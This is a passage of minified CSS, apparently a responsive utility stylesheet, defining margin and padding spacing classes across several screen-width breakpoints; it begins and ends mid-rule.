important}.p-4{padding:.75rem!important}.pt-4,.py-4{padding-top:.75rem!important}.pr-4,.px-4{padding-right:.75rem!important}.pb-4,.py-4{padding-bottom:.75rem!important}.pl-4,.px-4{padding-left:.75rem!important}.p-5{padding:1rem!important}.pt-5,.py-5{padding-top:1rem!important}.pr-5,.px-5{padding-right:1rem!important}.pb-5,.py-5{padding-bottom:1rem!important}.pl-5,.px-5{padding-left:1rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:2rem!important}.pt-7,.py-7{padding-top:2rem!important}.pr-7,.px-7{padding-right:2rem!important}.pb-7,.py-7{padding-bottom:2rem!important}.pl-7,.px-7{padding-left:2rem!important}.p-8{padding:3.25rem!important}.pt-8,.py-8{padding-top:3.25rem!important}.pr-8,.px-8{padding-right:3.25rem!important}.pb-8,.py-8{padding-bottom:3.25rem!important}.pl-8,.px-8{padding-left:3.25rem!important}.p-9{padding:5.25rem!important}.pt-9,.py-9{padding-top:5.25rem!important}.pr-9,.px-9{padding-right:5.25rem!important}.pb-9,.py-9{padding-bottom:5.25rem!important}.pl-9,.px-9{padding-left:5.25rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.375rem!important}.mt-sm-2,.my-sm-2{margin-top:.375rem!important}.mr-sm-2,.mx-sm-2{margin-right:.375rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.375rem!important}.ml-sm-2,.mx-sm-2{margin-left:.375rem!important}.m-sm-3{margin:.5rem!important}.mt-sm-3,.my-sm-3{margin-top:.5rem!important}.mr-sm-3,.mx-sm-3{margin-right:.5rem!important}.mb-sm-3,.my-sm-3{margin-bottom:.5rem!important}.ml-sm-3,.mx-sm-3{margin-left:.5rem!important}.m-sm-4{margin:.75rem!important}.mt-sm-4,.my-sm-4{margin-top:.75rem!important}.mr-sm-4,.mx-sm-4{margin-right:.75rem!important}.mb-sm-4,.my-sm-4{margin-bottom:.75rem!important}.ml-sm-4,.mx-sm-4{margin-left:.75rem!important}.m-sm-5{margin:1rem!important}.mt-sm-5,.my-sm-5{margin-top:1rem!important}.mr-sm-5,.mx-sm-5{margin-right:1rem!important}.mb-sm-5,.my-sm-5{margin-bottom:1rem!important}.ml-sm-5,.mx-sm-5{margin-left:1rem!important}.m-sm-6{margin:1.5rem!important}.mt-sm-6,.my-sm-6{margin-top:1.5rem!important}.mr-sm-6,.mx-sm-6{margin-right:1.5rem!important}.mb-sm-6,.my-sm-6{margin-bottom:1.5rem!important}.ml-sm-6,.mx-sm-6{margin-left:1.5rem!important}.m-sm-7{margin:2rem!important}.mt-sm-7,.my-sm-7{margin-top:2rem!important}.mr-sm-7,.mx-sm-7{margin-right:2rem!important}.mb-sm-7,.my-sm-7{margin-bottom:2rem!important}.ml-sm-7,.mx-sm-7{margin-left:2rem!important}.m-sm-8{margin:3.25rem!important}.mt-sm-8,.my-sm-8{margin-top:3.25rem!important}.mr-sm-8,.mx-sm-8{margin-right:3.25rem!important}.mb-sm-8,.my-sm-8{margin-bottom:3.25rem!important}.ml-sm-8,.mx-sm-8{margin-left:3.25rem!important}.m-sm-9{margin:5.25rem!important}.mt-sm-9,.my-sm-9{margin-top:5.25rem!important}.mr-sm-9,.mx-sm-9{margin-right:5.25rem!important}.mb-sm-9,.my-sm-9{margin-bottom:5.25rem!important}.ml-sm-9,.mx-sm-9{margin-left:5.25rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.375rem!important}.pt-sm-2,.py-sm-2{padding-top:.375rem!important}.pr-sm-2,.px-sm-2{padding-right:.375rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.375rem!important}.pl-sm-2,.px-sm-2{padding-left:.375rem!important}.p-sm-3{padding:.5rem!important}.pt-sm-3,.py-sm-3{padding-top:.5rem!important}.pr-sm-3,.px-sm-3{padding-right:.5rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.5rem!important}.pl-sm-3,.px-sm-3{padding-left:.5rem!important}.p-sm-4{padding:.75rem!important}.pt-sm-4,.py-sm-4{padding-top:.75rem!important}.pr-sm-4,.px-sm-4{padding-right:.75rem!important}.pb-sm-4,.py-sm-4{padding-bottom:.75rem!important}.pl-sm-4,.px-sm-4{padding-left:.75rem!important}.p-sm-5{padding:1rem!important}.pt-sm-5,.py-sm-5{padding-top:1rem!important}.pr-sm-5,.px-sm-5{padding-right:1rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1rem!important}.pl-sm-5,.px-sm-5{padding-left:1rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:2rem!important}.pt-sm-7,.py-sm-7{padding-top:2rem!important}.pr-sm-7,.px-sm-7{padding-right:2rem!important}.pb-sm-7,.py-sm-7{padding-bottom:2rem!important}.pl-sm-7,.px-sm-7{padding-left:2rem!important}.p-sm-8{padding:3.25rem!important}.pt-sm-8,.py-sm-8{padding-top:3.25rem!important}.pr-sm-8,.px-sm-8{padding-right:3.25rem!important}.pb-sm-8,.py-sm-8{padding-bottom:3.25rem!important}.pl-sm-8,.px-sm-8{padding-left:3.25rem!important}.p-sm-9{padding:5.25rem!important}.pt-sm-9,.py-sm-9{padding-top:5.25rem!important}.pr-sm-9,.px-sm-9{padding-right:5.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:5.25rem!important}.pl-sm-9,.px-sm-9{padding-left:5.25rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.375rem!important}.mt-md-2,.my-md-2{margin-top:.375rem!important}.mr-md-2,.mx-md-2{margin-right:.375rem!important}.mb-md-2,.my-md-2{margin-bottom:.375rem!important}.ml-md-2,.mx-md-2{margin-left:.375rem!important}.m-md-3{margin:.5rem!important}.mt-md-3,.my-md-3{margin-top:.5rem!important}.mr-md-3,.mx-md-3{margin-right:.5rem!important}.mb-md-3,.my-md-3{margin-bottom:.5rem!important}.ml-md-3,.mx-md-3{margin-left:.5rem!important}.m-md-4{margin:.75rem!important}.mt-md-4,.my-md-4{margin-top:.75rem!important}.mr-md-4,.mx-md-4{margin-right:.75rem!important}.mb-md-4,.my-md-4{margin-bottom:.75rem!important}.ml-md-4,.mx-md-4{margin-left:.75rem!important}.m-md-5{margin:1rem!important}.mt-md-5,.my-md-5{margin-top:1rem!important}.mr-md-5,.mx-md-5{margin-right:1rem!important}.mb-md-5,.my-md-5{margin-bottom:1rem!important}.ml-md-5,.mx-md-5{margin-left:1rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:2rem!important}.mt-md-7,.my-md-7{margin-top:2rem!important}.mr-md-7,.mx-md-7{margin-right:2rem!important}.mb-md-7,.my-md-7{margin-bottom:2rem!important}.ml-md-7,.mx-md-7{margin-left:2rem!important}.m-md-8{margin:3.25rem!important}.mt-md-8,.my-md-8{margin-top:3.25rem!important}.mr-md-8,.mx-md-8{margin-right:3.25rem!important}.mb-md-8,.my-md-8{margin-bottom:3.25rem!important}.ml-md-8,.mx-md-8{margin-left:3.25rem!important}.m-md-9{margin:5.25rem!important}.mt-md-9,.my-md-9{margin-top:5.25rem!important}.mr-md-9,.mx-md-9{margin-right:5.25rem!important}.mb-md-9,.my-md-9{margin-bottom:5.25rem!important}.ml-md-9,.mx-md-9{margin-left:5.25rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.375rem!important}.pt-md-2,.py-md-2{padding-top:.375rem!important}.pr-md-2,.px-md-2{padding-right:.375rem!important}.pb-md-2,.py-md-2{padding-bottom:.375rem!important}.pl-md-2,.px-md-2{padding-left:.375rem!important}.p-md-3{padding:.5rem!important}.pt-md-3,.py-md-3{padding-top:.5rem!important}.pr-md-3,.px-md-3{padding-right:.5rem!important}.pb-md-3,.py-md-3{padding-bottom:.5rem!important}.pl-md-3,.px-md-3{padding-left:.5rem!important}.p-md-4{padding:.75rem!important}.pt-md-4,.py-md-4{padding-top:.75rem!important}.pr-md-4,.px-md-4{padding-right:.75rem!important}.pb-md-4,.py-md-4{padding-bottom:.75rem!important}.pl-md-4,.px-md-4{padding-left:.75rem!important}.p-md-5{padding:1rem!important}.pt-md-5,.py-md-5{padding-top:1rem!important}.pr-md-5,.px-md-5{padding-right:1rem!important}.pb-md-5,.py-md-5{padding-bottom:1rem!important}.pl-md-5,.px-md-5{padding-left:1rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:2rem!important}.pt-md-7,.py-md-7{padding-top:2rem!important}.pr-md-7,.px-md-7{padding-right:2rem!important}.pb-md-7,.py-md-7{padding-bottom:2rem!important}.pl-md-7,.px-md-7{padding-left:2rem!important}.p-md-8{padding:3.25rem!important}.pt-md-8,.py-md-8{padding-top:3.25rem!important}.pr-md-8,.px-md-8{padding-right:3.25rem!important}.pb-md-8,.py-md-8{padding-bottom:3.25rem!important}.pl-md-8,.px-md-8{padding-left:3.25rem!important}.p-md-9{padding:5.25rem!important}.pt-md-9,.py-md-9{padding-top:5.25rem!important}.pr-md-9,.px-md-9{padding-right:5.25rem!important}.pb-md-9,.py-md-9{padding-bottom:5.25rem!important}.pl-md-9,.px-md-9{padding-left:5.25rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.375rem!important}.mt-lg-2,.my-lg-2{margin-top:.375rem!important}.mr-lg-2,.mx-lg-2{margin-right:.375rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.375rem!important}.ml-lg-2,.mx-lg-2{margin-left:.375rem!important}.m-lg-3{margin:.5rem!important}.mt-lg-3,.my-lg-3{margin-top:.5rem!important}.mr-lg-3,.mx-lg-3{margin-right:.5rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.5rem!important}.ml-lg-3,.mx-lg-3{margin-left:.5rem!important}.m-lg-4{margin:.75rem!important}.mt-lg-4,.my-lg-4{margin-top:.75rem!important}.mr-lg-4,.mx-lg-4{margin-right:.75rem!important}.mb-lg-4,.my-lg-4{margin-bottom:.75rem!important}.ml-lg-4,.mx-lg-4{margin-left:.75rem!important}.m-lg-5{margin:1rem!important}.mt-lg-5,.my-lg-5{margin-top:1rem!important}.mr-lg-5,.mx-lg-5{margin-right:1rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1rem!important}.ml-lg-5,.mx-lg-5{margin-left:1rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:2rem!important}.mt-lg-7,.my-lg-7{margin-top:2rem!important}.mr-lg-7,.mx-lg-7{margin-right:2rem!important}.mb-lg-7,.my-lg-7{margin-bottom:2rem!important}.ml-lg-7,.mx-lg-7{margin-left:2rem!important}.m-lg-8{margin:3.25rem!important}.mt-lg-8,.my-lg-8{margin-top:3.25rem!important}.mr-lg-8,.mx-lg-8{margin-right:3.25rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3.25rem!important}.ml-lg-8,.mx-lg-8{margin-left:3.25rem!important}.m-lg-9{margin:5.25rem!important}.mt-lg-9,.my-lg-9{margin-top:5.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:5.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:5.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:5.25rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.375rem!important}.pt-lg-2,.py-lg-2{padding-top:.375rem!important}.pr-lg-2,.px-lg-2{padding-right:.375rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.375rem!important}.pl-lg-2,.px-lg-2{padding-left:.375rem!important}.p-lg-3{padding:.5rem!important}.pt-lg-3,.py-lg-3{padding-top:.5rem!important}.pr-lg-3,.px-lg-3{padding-right:.5rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.5rem!important}.pl-lg-3,.px-lg-3{padding-left:.5rem!important}.p-lg-4{padding:.75rem!important}.pt-lg-4,.py-lg-4{padding-top:.75rem!important}.pr-lg-4,.px-lg-4{padding-right:.75rem!important}.pb-lg-4,.py-lg-4{padding-bottom:.75rem!important}.pl-lg-4,.px-lg-4{padding-left:.75rem!important}.p-lg-5{padding:1rem!important}.pt-lg-5,.py-lg-5{padding-top:1rem!important}.pr-lg-5,.px-lg-5{padding-right:1rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1rem!important}.pl-lg-5,.px-lg-5{padding-left:1rem!important}.p-lg-6{padding:1.5rem!important}.pt-lg-6,.py-lg-6{padding-top:1.5rem!important}.pr-lg-6,.px-lg-6{padding-right:1.5rem!important}.pb-lg-6,.py-lg-6{padding-bottom:1.5rem!important}.pl-lg-6,.px-lg-6{padding-left:1.5rem!important}.p-lg-7{padding:2rem!important}.pt-lg-7,.py-lg-7{padding-top:2rem!important}.pr-lg-7,.px-lg-7{padding-right:2rem!important}.pb-lg-7,.py-lg-7{padding-bottom:2rem!important}.pl-lg-7,.px-lg-7{padding-left:2rem!important}.p-lg-8{padding:3.25rem!important}.pt-lg-8,.py-lg-8{padding-top:3.25rem!important}.pr-lg-8,.px-lg-8{padding-right:3.25rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.25rem!important}.pl-lg-8,.px-lg-8{padding-left:3.25rem!important}.p-lg-9{padding:5.25rem!important}.pt-lg-9,.py-lg-9{padding-top:5.25rem!important}.pr-lg-9,.px-lg-9{padding-right:5.25rem!important}.pb-lg-9,.py-lg-9{padding-bottom:5.25rem!important}.pl-lg-9,.px-lg-9{padding-left:5.25rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.375rem!important}.mt-xl-2,.my-xl-2{margin-top:.375rem!important}.mr-xl-2,.mx-xl-2{margin-right:.375rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.375rem!important}.ml-xl-2,.mx-xl-2{margin-left:.375rem!important}.m-xl-3{margin:.5rem!important}.mt-xl-3,.my-xl-3{margin-top:.5rem!important}.mr-xl-3,.mx-xl-3{margin-right:.5rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.5rem!important}.ml-xl-3,.mx-xl-3{margin-left:.5rem!important}.m-xl-4{margin:.75rem!important}.mt-xl-4,.my-xl-4{margin-top:.75rem!important}.mr-xl-4,.mx-xl-4{margin-right:.75rem!important}.mb-xl-4,.my-xl-4{margin-bottom:.75rem!important}.ml-xl-4,.mx-xl-4{margin-left:.75rem!important}.m-xl-5{margin:1rem!important}.mt-xl-5,.my-xl-5{margin-top:1rem!important}.mr-xl-5,.mx-xl-5{margin-right:1rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1rem!important}.ml-xl-5,.mx-xl-5{margin-left:1rem!important}.m-xl-6{margin:1.5rem!important}.mt-xl-6,.my-xl-6{margin-top:1.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:1.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:1.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:1.5rem!important}.m-xl-7{margin:2rem!important}.mt-xl-7,.my-xl-7{margin-top:2rem!important}.mr-xl-7,.mx-xl-7{margin-right:2rem!important}.mb-xl-7,.my-xl-7{margin-bottom:2rem!important}.ml-xl-7,.mx-xl-7{margin-left:2rem!important}.m-xl-8{margin:3.25rem!important}.mt-xl-8,.my-xl-8{margin-top:3.25rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.25rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.25rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.25rem!important}.m-xl-9{margin:5.25rem!important}.mt-xl-9,.my-xl-9{margin-top:5.25rem!important}.mr-xl-9,.mx-xl-9{margin-right:5.25rem!important}.mb-xl-9,.my-xl-9{margin-bottom:5.25rem!important}.ml-xl-9,.mx-xl-9{margin-left:5.25rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.375rem!important}.pt-xl-2,.py-xl-2{padding-top:.375rem!important}.pr-xl-2,.px-xl-2{padding-right:.375rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.375rem!important}.pl-xl-2,.px-xl-2{padding-left:.375rem!important}.p-xl-3{padding:.5rem!important}.pt-xl-3,.py-xl-3{padding-top:.5rem!important}.pr-xl-3,.px-xl-3{padding-right:.5rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.5rem!important}.pl-xl-3,.px-xl-3{padding-left:.5rem!important}.p-xl-4{padding:.75rem!important}.pt-xl-4,.py-xl-4{padding-top:.75rem!important}.pr-xl-4,.px-xl-4{padding-right:.75rem!important}.pb-xl-4,.py-xl-4{padding-bottom:.75rem!important}.pl-xl-4,.px-xl-4{padding-left:.75rem!important}.p-xl-5{padding:1rem!important}.pt-xl-5,.py-xl-5{padding-top:1rem!important}.pr-xl-5,.px-xl-5{padding-right:1rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1rem!important}.pl-xl-5,.px-xl-5{padding-left:1rem!important}.p-xl-6{padding:1.5rem!important}.pt-xl-6,.py-xl-6{padding-top:1.5rem!important}.pr-xl-6,.px-xl-6{padding-right:1.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:1.5rem!important}.pl-xl-6,.px-xl-6{padding-left:1.5rem!important}.p-xl-7{padding:2rem!important}.pt-xl-7,.py-xl-7{padding-top:2rem!important}.pr-xl-7,.px-xl-7{padding-right:2rem!important}.pb-xl-7,.py-xl-7{padding-bottom:2rem!important}.pl-xl-7,.px-xl-7{padding-left:2rem!important}.p-xl-8{padding:3.25rem!important}.pt-xl-8,.py-xl-8{padding-top:3.25rem!important}.pr-xl-8,.px-xl-8{padding-right:3.25rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.25rem!important}.pl-xl-8,.px-xl-8{padding-left:3.25rem!important}.p-xl-9{padding:5.25rem!important}.pt-xl-9,.py-xl-9{padding-top:5.25rem!important}.pr-xl-9,.px-xl-9{padding-right:5.25rem!important}.pb-xl-9,.py-xl-9{padding-bottom:5.25rem!important}.pl-xl-9,.px-xl-9{padding-left:5.25rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.375rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.375rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.375rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.375rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.375rem!important}.m-xxl-3{margin:.5rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.5rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.5rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.5rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.5rem!important}.m-xxl-4{margin:.75rem!important}.mt-xxl-4,.my-xxl-4{margin-top:.75rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:.75rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:.75rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:.75rem!important}.m-xxl-5{margin:1rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:2rem!important}.mt-xxl-7,.my-xxl-7{margin-top:2rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:2rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:2rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:2rem!important}.m-xxl-8{margin:3.25rem!important}.mt-xxl-8,.my-xxl-8{margin-top:3.25rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:3.25rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:3.25rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:3.25rem!important}.m-xxl-9{margin:5.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:5.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:5.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:5.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:5.25rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.375rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.375rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.375rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.375rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.375rem!important}.p-xxl-3{padding:.5rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.5rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.5rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.5rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.5rem!important}.p-xxl-4{padding:.75rem!important}.pt-xxl-4,.py-xxl-4{padding-top:.75rem!important}.pr-xxl-4,.px-xxl-4{padding-right:.75rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:.75rem!important}.pl-xxl-4,.px-xxl-4{padding-left:.75rem!important}.p-xxl-5{padding:1rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:2rem!important}.pt-xxl-7,.py-xxl-7{padding-top:2rem!important}.pr-xxl-7,.px-xxl-7{padding-right:2rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:2rem!important}.pl-xxl-7,.px-xxl-7{padding-left:2rem!important}.p-xxl-8{padding:3.25rem!important}.pt-xxl-8,.py-xxl-8{padding-top:3.25rem!important}.pr-xxl-8,.px-xxl-8{padding-right:3.25rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:3.25rem!important}.pl-xxl-8,.px-xxl-8{padding-left:3.25rem!important}.p-xxl-9{padding:5.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:5.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:5.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:5.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:5.25rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xx